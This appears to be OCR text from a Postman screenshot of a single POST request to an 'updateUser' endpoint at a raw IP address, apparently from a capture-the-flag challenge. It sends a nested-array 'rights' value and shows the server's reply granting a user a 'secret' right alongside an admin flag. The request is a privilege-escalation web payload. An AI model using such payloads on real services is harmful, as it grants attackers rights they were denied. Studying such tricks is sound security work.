 POST http://183.129.189.60:54800/updateUser
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"rights": [["secret"]]}
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "status": "ok",
3 "data": {
4 "user": {
5 "username": "maaaaads",
6 "id": "bf67631d-0336-49aa-b121-b56cea816891",
7 "value": 100,
8 "isAdmin": true,
9 "rights": [
10 "message",
11 "adminUsername",
12 [
13 "secret"
14 ]
15 ]
16 }
17 }
18 }